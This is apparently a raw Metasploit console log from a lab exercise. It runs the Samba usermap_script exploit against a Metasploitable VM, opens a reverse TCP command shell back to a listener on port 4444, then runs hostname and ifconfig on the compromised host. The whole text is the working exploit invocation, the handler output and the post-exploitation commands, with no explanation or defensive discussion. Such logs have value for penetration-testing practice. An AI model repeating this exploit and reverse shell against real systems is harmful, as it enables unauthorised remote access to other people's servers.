 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.67.128:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo uFES2J36cgZJgt3I;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "uFES2J36cgZJgt3I\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.67.128:4444 → 192.168.67.131:46486) at 2
hostname
metasploitable
ifconfih
sh: line 6: ifconfih: command not found
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:50:30:74
inet addr:192.168.67.131  Bcast:192.168.67.255  Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe50:3074/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:1532 errors:0 dropped:0 overruns:0 frame:0
TX packets:1434 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:134447 (131.2 KB)  TX bytes:139974 (136.6 KB)
Interrupt:19 Base address:0×2000
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:265 errors:0 dropped:0 overruns:0 frame:0
TX packets:265 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:104025 (101.5 KB)  TX bytes:104025 (101.5 KB)